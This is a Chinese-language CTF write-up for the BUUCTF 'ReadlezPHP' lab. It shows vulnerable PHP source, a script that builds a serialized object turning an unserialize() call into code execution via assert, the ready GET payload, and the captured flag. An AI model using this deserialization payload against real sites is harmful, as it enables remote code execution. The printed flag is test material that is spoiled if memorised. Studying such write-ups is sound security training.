BUUCTF------ReadlezPHP

进入靶场

看了看框架和源码信息

没有什么可以利用的地方



爆破一下目录看看

结果只出来个index.php

看了一下Findsomthing

报了个路径

/time.php?source

拼接访问一下

出了个php代码

php

<?php

#error_reporting(0);

class HelloPhp

{

public $a;

public $b;

public function __construct(){

$this->a = "Y-m-d h:i:s";

$this->b = "date";

}

public function __destruct(){

$a = $this->a;

$b = $this->b;

echo $b($a);

}

}

$c = new HelloPhp;

if(isset($_GET['source']))

{

highlight_file(__FILE__);

die(0);

}

@$ppp = unserialize($_GET["data"]);代码结构分析

- 类定义 -

HelloPhp类:- 属性 :

public $apublic $b

- 构造函数

__construct():- 初始化

$this->a = "Y-m-d h:i:s"(日期格式字符串) - 初始化

$this->b = "date"(PHP日期函数名)

- 初始化

- 析构函数

__destruct():- 将

$this->a赋值给$a - 将

$this->b赋值给$b - 执行

$b($a)并输出结果 (动态函数调用)

- 将

- 属性 :

- 实例化 :

$c = new HelloPhp创建了一个默认的 HelloPhp 对象

- 源代码查看功能 :

- 如果 GET 参数

source存在,则显示当前文件源代码并退出

- 如果 GET 参数

- 反序列化入口 :

@$ppp = unserialize($_GET["data"])从 GET 参数data反序列化数据

构造反序列化payload

php

<?php

class HelloPhp

{

public $a='phpinfo()';

public $b='assert';

}

$c = new HelloPhp;

echo(serialize($c));

拿到反序列化代码

构造payload

?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}

进入phpinfo 翻翻配置信息

翻到好东西了

flag{6fcec1e0-69df-46c7-a734-22b02c305449}直接下播!!!